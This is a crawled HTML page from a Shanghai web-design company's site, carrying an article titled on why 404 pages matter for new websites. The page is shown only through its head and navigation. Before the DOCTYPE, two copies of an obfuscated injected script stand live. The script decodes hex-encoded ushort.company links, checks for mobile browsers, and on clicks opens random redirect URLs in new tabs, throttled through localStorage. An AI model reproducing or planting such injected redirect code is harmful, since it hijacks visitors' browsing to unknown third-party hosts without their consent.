

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shpanyou.com/7897.html
body_size: 18435
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="en"> 
<head> 
	<meta charset="UTF-8"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
	<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport"> 
	<meta name="apple-mobile-web-app-capable" content="yes"> 
	<meta name="apple-mobile-web-app-status-bar-style" content="black"> 
	<meta name="format-detection" content="telephone=no"> 
	<meta http-equiv="X-UA-Compatible" content="IE=7" /> 
	<title>网站建设初期为何要做404页面？都有哪些功能-畔游科技</title> 
	<meta name="keywords" content="网站建设,新闻资讯" />
<meta name="description" content="当我们浏览一些网站的时候，偶尔会发现一些404页面。这些页面一般都是删除或展示有问题的页面。如果是做优化网站的站长应该对这种情况非常了解。在网站建设初期，做404页面对后期的优化工作是非常重要的。接下来小编就为大家介绍下404页面对网站优化带来的影响。 什么是404页面？ 404页面实际上是用户浏览网页时显..." />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="畔游科技 &raquo; 网站建设初期为何要做404页面？都有哪些功能 Comments Feed" href="https://www.shpanyou.com/7897.html/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shpanyou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-zan-0.0.10-css'  href='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-zan-0.0.10-js-extra'>
/* <![CDATA[ */
var wpzan_ajax_url = "https:\/\/www.shpanyou.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/js/wp-zan-0.0.10.js?ver=0.0.10' id='wp-zan-0.0.10-js'></script>
<link rel="canonical" href="https://www.shpanyou.com/7897.html" />
<!-- <meta name="vfb" version="2.8.6" /> -->
		<style type="text/css">
			.wp-zan{
				color: !important
			}
			.wp-zan:hover{
				color: !important
			}
			.wp-zan.zaned{
				color: !important
			}
		</style>
	 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/swiper.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/animate.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/style.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1769262446">
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css"> 
	<link rel="shortcut icon" href="https://www.shpanyou.com/wp-content/uploads/2019/01/logo-icon.png" type="image/x-icon" />  
	<style>.tx-bottomss {position: fixed !important;}</style>	<script>
		var _hmt = _hmt || [];
		(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?f4cb6bf64ebb0c55915bdd55dd009da4";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
		})();
	</script>
</head> 
<body>  <div class="tx-header tx-float">
    <b></b>
    <div class="tx-center">
      <a class="tx-head-logo fl" href="https://www.shpanyou.com/" title="上海畔游网络科技有限公司">
        <img class="img1" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo.png" alt="上海畔游网络科技有限公司">
        <img class="img2" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo1.png" alt="上海畔游网络科技有限公司">
      </a>
      <div class="fr">
        <div class="tx-head-top fr">
            <span class="pos-text">高新技术企业（国家级） &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 科技型中小企业 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   创新型中小企业</span>
            <div style="float: left;margin-right: 30px;vertical-align: middle;" class="kexin">
              <script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=fa136d8a8a6146bfb3d45e169cd47606&link_type=2"></script>
            </div>
            <h4><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top-icons.png" alt="塑造核心品牌力"></h4>
            <i></i>
            <h3><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top_tel.png" alt="021-6052-8088"><span><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/haoma.png" alt="021-6052-8088"></span></h3>
            <a id="StranLink" class="wencode" style="color: #fff;font-size: 18px;text-align: right;line-height: 27px">繁</a>
            <a class="en" href="#" title="english"></a>          
            <a class="search" title="搜索"></a>
        </div>
        <div class="clear"></div>
        <div class="tx-nav-button"></div>
        <div class="tx-head-nav">
          <i>&#xe86d;</i>
          <div class="menu-panyou-menu-container"><ul id="menu-panyou-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1155"><a href="https://www.shpanyou.com/">首页</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.shpanyou.com/wang-zhan-jian-she">网站建设</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://www.shpanyou.com/yi-dong-ying-yong">移动应用</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://www.shpanyou.com/seo-optimization">SEO优化</a></li>
